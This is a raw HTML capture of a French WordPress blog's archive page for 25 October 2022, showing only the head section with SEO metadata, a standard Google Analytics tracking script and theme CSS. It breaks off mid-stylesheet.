

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2022/10/25/
body_size: 54235
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 octobre 2022 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="25 octobre 2022 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2022/10/25/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2022/10/25/","url":"https://ecriplume.com/2022/10/25/","name":"25 octobre 2022 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2022/10/25/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2022/10/25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 25 octobre 2022"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2022\/10\/25\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 